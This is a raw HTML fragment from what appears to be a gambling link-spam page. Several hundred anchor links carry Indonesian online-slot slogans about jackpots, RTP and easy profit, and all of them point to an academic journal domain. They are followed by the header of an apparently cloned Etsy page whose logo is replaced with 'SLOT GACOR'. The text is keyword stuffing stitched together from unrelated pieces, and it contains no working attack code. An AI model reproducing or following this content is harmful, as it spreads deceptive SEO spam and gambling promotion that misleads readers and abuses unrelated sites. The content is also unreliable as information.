    <a href="https://journal.stiemb.ac.id/">jp meteor premium</a>
    <a href="https://journal.stiemb.ac.id/">rtp global chamber</a>
    <a href="https://journal.stiemb.ac.id/">maxwin unlimited tier</a>
    <a href="https://journal.stiemb.ac.id/">jackpot platinum rush</a>
    <a href="https://journal.stiemb.ac.id/">bonus neon flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp prime sector</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha core</a>
    <a href="https://journal.stiemb.ac.id/">jp elite quantum</a>
    <a href="https://journal.stiemb.ac.id/">winrate thunderwave</a>
    <a href="https://journal.stiemb.ac.id/">maxwin kinetic aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp precision realm</a>
    <a href="https://journal.stiemb.ac.id/">jackpot royal chamber</a>
    <a href="https://journal.stiemb.ac.id/">hyperwin aurora gold</a>
    <a href="https://journal.stiemb.ac.id/">bonus strike edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp titanium server</a>
    <a href="https://journal.stiemb.ac.id/">primetime omega shift</a>
    <a href="https://journal.stiemb.ac.id/">maxwin carbon mode</a>
    <a href="https://journal.stiemb.ac.id/">jackpot infinity wave</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix level</a>
    <a href="https://journal.stiemb.ac.id/">rtp neon spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin avenger tier</a>
    <a href="https://journal.stiemb.ac.id/">jp quantum thunder</a>
    <a href="https://journal.stiemb.ac.id/">bonus aurora premium</a>
    <a href="https://journal.stiemb.ac.id/">winrate galaxy chamber</a>
    <a href="https://journal.stiemb.ac.id/">rtp omega cluster</a>
    <a href="https://journal.stiemb.ac.id/">maxwin horizon night</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism strike</a>
    <a href="https://journal.stiemb.ac.id/">hyperburst lightning core</a>
    <a href="https://journal.stiemb.ac.id/">bonus magma edition</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum prime</a>
    <a href="https://journal.stiemb.ac.id/">maxwin guild royale</a>
    <a href="https://journal.stiemb.ac.id/">jp galaxy shard</a>
    <a href="https://journal.stiemb.ac.id/">bonus comet platinum</a>
    <a href="https://journal.stiemb.ac.id/">winrate solar apex</a>
    <a href="https://journal.stiemb.ac.id/">rtp masterclass elite</a>
    <a href="https://journal.stiemb.ac.id/">maxwin lunar edition</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula prime</a>
    <a href="https://journal.stiemb.ac.id/">hyperrush stellar mode</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse unit</a>
    <a href="https://journal.stiemb.ac.id/">mulai sekarang juga</a>
    <a href="https://journal.stiemb.ac.id/">cek peluang terbaik</a>
    <a href="https://journal.stiemb.ac.id/">daftar mudah tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">gabung langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">pelajari detailnya</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">rasakan pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan hiburan menarik</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan keuntungan ekstra</a>
    <a href="https://journal.stiemb.ac.id/">buka akses mudah</a>
    <a href="https://journal.stiemb.ac.id/">kunjungi halaman resmi</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk memulai</a>
    <a href="https://journal.stiemb.ac.id/">coba fitur inovatif</a>
    <a href="https://journal.stiemb.ac.id/">temukan kesempatan baru</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa batas waktu</a>
    <a href="https://journal.stiemb.ac.id/">nikmati layanan premium</a>
    <a href="https://journal.stiemb.ac.id/">cek promo eksklusif</a>
    <a href="https://journal.stiemb.ac.id/">klaim penawaran spesial</a>
    <a href="https://journal.stiemb.ac.id/">masuk ke halaman utama</a>
    <a href="https://journal.stiemb.ac.id/">ikuti petunjuk lengkap</a>
    <a href="https://journal.stiemb.ac.id/">buka menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">akses info mendalam</a>
    <a href="https://journal.stiemb.ac.id/">pelajari lebih lengkap</a>
    <a href="https://journal.stiemb.ac.id/">periksa update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">aktifkan fitur cepat</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan pengalaman unik</a>
    <a href="https://journal.stiemb.ac.id/">rasakan sensasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan mulai</a>
    <a href="https://journal.stiemb.ac.id/">coba layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">periksa detail penting</a>
    <a href="https://journal.stiemb.ac.id/">lihat informasi dalam</a>
    <a href="https://journal.stiemb.ac.id/">akses halaman lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur menarik</a>
    <a href="https://journal.stiemb.ac.id/">jalankan sekarang</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah selanjutnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">coba keberuntunganmu</a>
    <a href="https://journal.stiemb.ac.id/">ambil kesempatan ini</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses informasi rahasia</a>
    <a href="https://journal.stiemb.ac.id/">buka fitur terbaru</a>
    <a href="https://journal.stiemb.ac.id/">ikuti jalur kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">temukan kualitas terbaik</a>
    <a href="https://journal.stiemb.ac.id/">mulai langkah awal</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">akses info premium</a>
    <a href="https://journal.stiemb.ac.id/">selesaikan pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">lihat bonus terbaru</a>
    <a href="https://journal.stiemb.ac.id/">temukan menu pilihan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti event terbaru</a>
    <a href="https://journal.stiemb.ac.id/">akses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menangkan hadiahmu</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan baru</a>
    <a href="https://journal.stiemb.ac.id/">lihat fitur lengkap</a>
    <a href="https://journal.stiemb.ac.id/">telusuri layanan unggulan</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun premium</a>
    <a href="https://journal.stiemb.ac.id/">coba sensasi baru</a>
    <a href="https://journal.stiemb.ac.id/">akses upgrade terbaru</a>
    <a href="https://journal.stiemb.ac.id/">lihat penawaran lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ambil bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">bergabung dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mulai petualangan baru</a>
    <a href="https://journal.stiemb.ac.id/">cek info terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">lanjutkan ke halaman ini</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk detail lengkap</a>
    <a href="https://journal.stiemb.ac.id/">akses tanpa hambatan</a>
    <a href="https://journal.stiemb.ac.id/">buka tampilan penuh</a>
    <a href="https://journal.stiemb.ac.id/">lihat semua keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">ikuti langkah sederhana</a>
    <a href="https://journal.stiemb.ac.id/">akses fitur instan</a>
    <a href="https://journal.stiemb.ac.id/">jelajahi lebih banyak</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">pelajari setiap detail</a>
    <a href="https://journal.stiemb.ac.id/">cek halaman populer</a>
    <a href="https://journal.stiemb.ac.id/">ikuti arus kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">akses dengan cepat</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal menarik</a>
    <a href="https://journal.stiemb.ac.id/">coba pengalaman baru</a>
    <a href="https://journal.stiemb.ac.id/">mulai dan menangkan</a>
    <a href="https://journal.stiemb.ac.id/">buka semua fitur</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan lainnya</a>
    <a href="https://journal.stiemb.ac.id/">bergabung tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">ambil peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">klik untuk mulai aksi</a>
    <a href="https://journal.stiemb.ac.id/">temukan hal baru hari ini</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih cepat</a>
    <a href="https://journal.stiemb.ac.id/">nikmati pengalaman penuh</a>
    <a href="https://journal.stiemb.ac.id/">masuk dan nikmati</a>
    <a href="https://journal.stiemb.ac.id/">buka kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">lihat info unggulan</a>
    <a href="https://journal.stiemb.ac.id/">coba versi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pilih rekomendasi terbaik</a>
    <a href="https://journal.stiemb.ac.id/">akses pusat layanan</a>
    <a href="https://journal.stiemb.ac.id/">cek langsung di sini</a>
    <a href="https://journal.stiemb.ac.id/">buka daftar lengkap</a>
    <a href="https://journal.stiemb.ac.id/">ikuti update harian</a>
    <a href="https://journal.stiemb.ac.id/">temukan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat keuntungan utama</a>
    <a href="https://journal.stiemb.ac.id/">buka halaman lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">gabung ke komunitas</a>
    <a href="https://journal.stiemb.ac.id/">temukan detail rahasia</a>
    <a href="https://journal.stiemb.ac.id/">coba akses penuh</a>
    <a href="https://journal.stiemb.ac.id/">mulai peluang profit</a>
    <a href="https://journal.stiemb.ac.id/">jelajah tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">rasakan fitur premium</a>
    <a href="https://journal.stiemb.ac.id/">lihat menu pendukung</a>
    <a href="https://journal.stiemb.ac.id/">ikuti fitur lanjutan</a>
    <a href="https://journal.stiemb.ac.id/">akses semua layanan</a>
    <a href="https://journal.stiemb.ac.id/">pelajari fitur baru</a>
    <a href="https://journal.stiemb.ac.id/">temukan layanan instan</a>
    <a href="https://journal.stiemb.ac.id/">buka akses prioritas</a>
    <a href="https://journal.stiemb.ac.id/">lihat highlight terbaru</a>
    <a href="https://journal.stiemb.ac.id/">gabung lebih mudah</a>
    <a href="https://journal.stiemb.ac.id/">cek fitur favorit</a>
    <a href="https://journal.stiemb.ac.id/">dapatkan semua manfaat</a>
    <a href="https://journal.stiemb.ac.id/">periksa sekarang</a>
    <a href="https://journal.stiemb.ac.id/">akses info harian</a>
    <a href="https://journal.stiemb.ac.id/">jalankan fitur unggulan</a>
    <a href="https://journal.stiemb.ac.id/">lihat update besar</a>
    <a href="https://journal.stiemb.ac.id/">ikuti peluang super</a>
    <a href="https://journal.stiemb.ac.id/">buka menu tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">akses lebih fleksibel</a>
    <a href="https://journal.stiemb.ac.id/">nikmati akses cepat</a>
    <a href="https://journal.stiemb.ac.id/">gabung dan mulai bermain</a>
    <a href="https://journal.stiemb.ac.id/">ambil keuntungannya</a>
    <a href="https://journal.stiemb.ac.id/">maxwin solar matrix</a>
    <a href="https://journal.stiemb.ac.id/">rtp fusion sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot nebula flare</a>
    <a href="https://journal.stiemb.ac.id/">prime storm edition</a>
    <a href="https://journal.stiemb.ac.id/">bonus lunar spectrum</a>
    <a href="https://journal.stiemb.ac.id/">rtp hypernova tier</a>
    <a href="https://journal.stiemb.ac.id/">maxwin celestial forge</a>
    <a href="https://journal.stiemb.ac.id/">jp titan prime</a>
    <a href="https://journal.stiemb.ac.id/">aura chrome elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral nova</a>
    <a href="https://journal.stiemb.ac.id/">rtp quantum mirror</a>
    <a href="https://journal.stiemb.ac.id/">maxwin phantom series</a>
    <a href="https://journal.stiemb.ac.id/">jackpot prism module</a>
    <a href="https://journal.stiemb.ac.id/">eclipse core ultra</a>
    <a href="https://journal.stiemb.ac.id/">bonus starfall prime</a>
    <a href="https://journal.stiemb.ac.id/">rtp dimension alpha</a>
    <a href="https://journal.stiemb.ac.id/">maxwin obsidian crest</a>
    <a href="https://journal.stiemb.ac.id/">jp cosmic titan</a>
    <a href="https://journal.stiemb.ac.id/">crystal apex chamber</a>
    <a href="https://journal.stiemb.ac.id/">bonus vortex cluster</a>
    <a href="https://journal.stiemb.ac.id/">rtp platinum shield</a>
    <a href="https://journal.stiemb.ac.id/">maxwin fusion gate</a>
    <a href="https://journal.stiemb.ac.id/">jackpot singularity panel</a>
    <a href="https://journal.stiemb.ac.id/">neon prism vault</a>
    <a href="https://journal.stiemb.ac.id/">bonus gravity mode</a>
    <a href="https://journal.stiemb.ac.id/">rtp aurora spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin titan shift</a>
    <a href="https://journal.stiemb.ac.id/">jp eclipse shard</a>
    <a href="https://journal.stiemb.ac.id/">crystal nova batch</a>
    <a href="https://journal.stiemb.ac.id/">bonus helix diamond</a>
    <a href="https://journal.stiemb.ac.id/">rtp atlas zone</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sapphire forge</a>
    <a href="https://journal.stiemb.ac.id/">jackpot polar edition</a>
    <a href="https://journal.stiemb.ac.id/">hyperlight omega</a>
    <a href="https://journal.stiemb.ac.id/">bonus thunder flux</a>
    <a href="https://journal.stiemb.ac.id/">rtp emerald spectrum</a>
    <a href="https://journal.stiemb.ac.id/">maxwin ignition matrix</a>
    <a href="https://journal.stiemb.ac.id/">jp comet strike</a>
    <a href="https://journal.stiemb.ac.id/">obsidian reactor</a>
    <a href="https://journal.stiemb.ac.id/">bonus titan aura</a>
    <a href="https://journal.stiemb.ac.id/">rtp nova pillar</a>
    <a href="https://journal.stiemb.ac.id/">maxwin chrome sector</a>
    <a href="https://journal.stiemb.ac.id/">jackpot starlight forge</a>
    <a href="https://journal.stiemb.ac.id/">galaxy phase module</a>
    <a href="https://journal.stiemb.ac.id/">bonus astral pulse</a>
    <a href="https://journal.stiemb.ac.id/">rtp core titanium</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zenith archive</a>
    <a href="https://journal.stiemb.ac.id/">jp stellar rift</a>
    <a href="https://journal.stiemb.ac.id/">nebula circuit tier</a>
    <a href="https://journal.stiemb.ac.id/">bonus phantom crown</a>
    <a href="https://journal.stiemb.ac.id/">rtp spectrum helix</a>
    <a href="https://journal.stiemb.ac.id/">maxwin alpha citadel</a>
    <a href="https://journal.stiemb.ac.id/">jackpot frost division</a>
    <a href="https://journal.stiemb.ac.id/">quantum aurora line</a>
    <a href="https://journal.stiemb.ac.id/">bonus meteor crest</a>
    <a href="https://journal.stiemb.ac.id/">rtp thunder sequence</a>
    <a href="https://journal.stiemb.ac.id/">maxwin trinity gate</a>
    <a href="https://journal.stiemb.ac.id/">jp infinite prism</a>
    <a href="https://journal.stiemb.ac.id/">astral chamber elite</a>
    <a href="https://journal.stiemb.ac.id/">bonus nebula heart</a>
    <a href="https://journal.stiemb.ac.id/">rtp argon panel</a>
    <a href="https://journal.stiemb.ac.id/">maxwin sigma council</a>
    <a href="https://journal.stiemb.ac.id/">jackpot cosmic altar</a>
    <a href="https://journal.stiemb.ac.id/">galactic shield prime</a>
    <a href="https://journal.stiemb.ac.id/">bonus eclipse forge</a>
    <a href="https://journal.stiemb.ac.id/">mengguncang kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengebor peluang tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">menarik rejeki instan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">mencuri kesempatan emas</a>
    <a href="https://journal.stiemb.ac.id/">menyulap peluang jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengemas rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">menggedor pintu kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">melompat ke payout besar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyalip profit harian</a>
    <a href="https://journal.stiemb.ac.id/">mengupas rejeki bawaan</a>
    <a href="https://journal.stiemb.ac.id/">menghalau kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengocok peluang tercepat</a>
    <a href="https://journal.stiemb.ac.id/">menarik cuan berantai</a>
    <a href="https://journal.stiemb.ac.id/">memajukan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengurangi potensi kalah</a>
    <a href="https://journal.stiemb.ac.id/">meratakan jalan profit</a>
    <a href="https://journal.stiemb.ac.id/">membelah rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengalihkan profit besar</a>
    <a href="https://journal.stiemb.ac.id/">mengejutkan peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengeringkan potensi rugi</a>
    <a href="https://journal.stiemb.ac.id/">melenturkan cuan</a>
    <a href="https://journal.stiemb.ac.id/">memompa hasil</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menerjang kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menghisap cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">menyapu untung cepat</a>
    <a href="https://journal.stiemb.ac.id/">melejitkan peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak hasil</a>
    <a href="https://journal.stiemb.ac.id/">memukul jackpot tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">menolak kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menggesek peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">menyusun untung</a>
    <a href="https://journal.stiemb.ac.id/">memetik cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">melecut keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menggulung untung</a>
    <a href="https://journal.stiemb.ac.id/">menerbangkan jp</a>
    <a href="https://journal.stiemb.ac.id/">melompatkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat profit berapi</a>
    <a href="https://journal.stiemb.ac.id/">mengusap peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyetrum cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">menggiring kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan angin</a>
    <a href="https://journal.stiemb.ac.id/">mengunci profit jangka</a>
    <a href="https://journal.stiemb.ac.id/">membakar peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">mencairkan rezeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengiris kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">melunak dalam peluang</a>
    <a href="https://journal.stiemb.ac.id/">menyejukkan rtp panas</a>
    <a href="https://journal.stiemb.ac.id/">mengunyah cuan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengelus keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">melonggarkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">mengukus hasil</a>
    <a href="https://journal.stiemb.ac.id/">melarikan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menguak peluang misterius</a>
    <a href="https://journal.stiemb.ac.id/">menyedot peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan hati profit</a>
    <a href="https://journal.stiemb.ac.id/">membungkus rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengoplos rejeki malam</a>
    <a href="https://journal.stiemb.ac.id/">memoles kemenangan besar</a>
    <a href="https://journal.stiemb.ac.id/">mengepak peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan peluang baru</a>
    <a href="https://journal.stiemb.ac.id/">meluluhkan kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengaliri cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">mencuri untung tersembunyi</a>
    <a href="https://journal.stiemb.ac.id/">meninju profit</a>
    <a href="https://journal.stiemb.ac.id/">memecah hambatan profit</a>
    <a href="https://journal.stiemb.ac.id/">mengetuk peluang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengibas hasil</a>
    <a href="https://journal.stiemb.ac.id/">mengobrak-abrik rtp minim</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">memompa keuntungan liar</a>
    <a href="https://journal.stiemb.ac.id/">menggiling keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">meraih cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">mengalunkan profit</a>
    <a href="https://journal.stiemb.ac.id/">memaksa rejeki muncul</a>
    <a href="https://journal.stiemb.ac.id/">mengapur peluang</a>
    <a href="https://journal.stiemb.ac.id/">mengiksi rejeki liar</a>
    <a href="https://journal.stiemb.ac.id/">mengayunkan hadiah</a>
    <a href="https://journal.stiemb.ac.id/">mengusap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mencetak rejeki cepat</a>
    <a href="https://journal.stiemb.ac.id/">meremas peluang harian</a>
    <a href="https://journal.stiemb.ac.id/">mengolah cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengarang rejeki</a>
    <a href="https://journal.stiemb.ac.id/">menarik peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">memancing hoki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur cuan</a>
    <a href="https://journal.stiemb.ac.id/">mendorong untung taktis</a>
    <a href="https://journal.stiemb.ac.id/">mengkilapkan kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menyodok peluang penuh</a>
    <a href="https://journal.stiemb.ac.id/">mengato profit</a>
    <a href="https://journal.stiemb.ac.id/">meninju jackpot baru</a>
    <a href="https://journal.stiemb.ac.id/">membalikkan kerugian</a>
    <a href="https://journal.stiemb.ac.id/">memicu keuntungan cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengubur kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak rtp rendah</a>
    <a href="https://journal.stiemb.ac.id/">mengejar profit liar</a>
    <a href="https://journal.stiemb.ac.id/">mengembalikan rezeki</a>
    <a href="https://journal.stiemb.ac.id/">menggenjot keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengolak rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">menyemai peluang</a>
    <a href="https://journal.stiemb.ac.id/">memisahkan hasil kotor</a>
    <a href="https://journal.stiemb.ac.id/">mengoyak batas payout</a>
    <a href="https://journal.stiemb.ac.id/">mengawal untung</a>
    <a href="https://journal.stiemb.ac.id/">mengatur peluang instan</a>
    <a href="https://journal.stiemb.ac.id/">menghidupkan kembali hoki</a>
    <a href="https://journal.stiemb.ac.id/">menilik kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">menerobos hambatan cuan</a>
    <a href="https://journal.stiemb.ac.id/">menyatukan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengaduk peluang</a>
    <a href="https://journal.stiemb.ac.id/">menggoyang cuan liar</a>
    <a href="https://journal.stiemb.ac.id/">memukul mundur rtp buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengikis kekalahan tipis</a>
    <a href="https://journal.stiemb.ac.id/">menggenggam rejeki</a>
    <a href="https://journal.stiemb.ac.id/">melayang ke kemenangan</a>
    <a href="https://journal.stiemb.ac.id/">mengangkat peluang hijau</a>
    <a href="https://journal.stiemb.ac.id/">merebut peluang liar</a>
    <a href="https://journal.stiemb.ac.id/">menggetarkan meja hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyentak peluang</a>
    <a href="https://journal.stiemb.ac.id/">memburu untung primetime</a>
    <a href="https://journal.stiemb.ac.id/">menggilap keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengirimkan rejeki</a>
    <a href="https://journal.stiemb.ac.id/">mengatur ulang profit</a>
    <a href="https://journal.stiemb.ac.id/">melumat kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">menyambar cuan malam</a>
    <a href="https://journal.stiemb.ac.id/">mengurung peluang buruk</a>
    <a href="https://journal.stiemb.ac.id/">mengantar keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyublim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mengundang peluang tipis</a>
    <a href="https://journal.stiemb.ac.id/">menerka profit cepat</a>
    <a href="https://journal.stiemb.ac.id/">mengendalikan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengakses peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">membawa pulang keuntungan</a>
    <a href="https://journal.stiemb.ac.id/">mengawasi peluang</a>
    <a href="https://journal.stiemb.ac.id/">memanaskan mode cuan</a>
    <a href="https://journal.stiemb.ac.id/">menawan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">menghapus kerugian</a>
    <a href="https://journal.stiemb.ac.id/">menyambar hoki beruntun</a>
    <a href="https://journal.stiemb.ac.id/">mengambil jatah untung</a>
    <a href="https://journal.stiemb.ac.id/">memunguti peluang</a>
    <a href="https://journal.stiemb.ac.id/">menghibur profit kecil</a>
    <a href="https://journal.stiemb.ac.id/">mengatur jalur keberuntungan</a>
    <a href="https://journal.stiemb.ac.id/">menyulap kerugian jadi cuan</a>
    <a href="https://journal.stiemb.ac.id/">mengocok angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">menyelipkan untung</a>
    <a href="https://journal.stiemb.ac.id/">mengawal peluang malam</a>
</div>  
    

        <script nonce="">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header="" class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax="" data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header="">
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        " role="banner">

        <script nonce="">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container="">
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SLOT GACOR</span>
                <img src="https://s12.gifyu.com/images/bkEaD.png" alt="SLOT GACOR" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu="" data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger="" data-level="0" data-overlay-trigger-selector="overlay-trigger-ele">
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8" width="14" height="2"></rect>
